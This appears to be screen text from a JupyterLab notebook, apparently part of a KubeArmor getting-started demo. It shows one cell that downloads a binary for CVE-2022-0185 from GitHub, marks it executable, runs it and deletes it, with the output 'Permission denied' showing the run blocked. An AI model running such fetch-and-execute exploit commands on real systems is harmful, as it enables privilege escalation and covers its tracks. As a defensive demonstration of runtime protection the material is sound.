 exploit.ipynb - JupyterLab
KubeArmor/getting-start
34.132.153.44/user/user1/lab/tree/exploit.ipynb
17
Edit View Run Kernel Tabs Settings Help
Launcher
exploit.ipynb
Filter files by name
Code
Python 3 (ipykernel)
/
Last Modified
lost+found 16 minutes ago
exploit.ipynb 5 minutes ago
[5]:
# download malicious binary
import urllib.request
urllib.request.urlretrieve("https://github.com/nyrahul/CVE-2022-0185/raw/master/exploit", "/home/jovyan/exploit")
# execute it
!chmod +x /home/jovyan/exploit
!/home/jovyan/exploit
# cleanup
!rm -rf /home/jovyan/exploit
/bin/sh: 1: /home/jovyan/exploit: Permission denied
[ ]:
}
#
$
0 1 Python 3 (ipykernel) | Idle
Mode: Command Ln 10, Col 29 exploit.ipynb 1